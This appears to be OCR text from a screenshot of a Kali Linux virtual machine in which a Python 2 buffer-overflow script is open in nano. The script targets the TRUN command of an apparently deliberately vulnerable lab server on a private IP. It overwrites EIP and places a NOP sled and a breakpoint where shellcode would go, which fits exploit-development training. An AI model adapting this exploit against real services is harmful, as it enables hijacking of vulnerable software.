 Kali-Linux-2019.3-vmware-i386 - VMware Workstation
File Edit View VM Tabs Help
Home Win7-124 Kali-Linux-2019.3-vmware-i...
Applications Places Terminal Sun 07:50 1
root@kali: ~
File Edit View Search Terminal Help
GNU nano 4.3 vs-fuzzing3
#!/usr/bin/python
import socket
server = '192.168.80.133'
sport = 9999
prefix = 'A' * 2006
eip = '\xaf\x11\x50\x62'
nopsled = '\x90' * 16
brk = '\xcc'
padding = 'F' * (3000 - 2006 - 4 - 16 - 1)
attack = prefix + eip + nopsled + brk + padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
[ Read 20 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.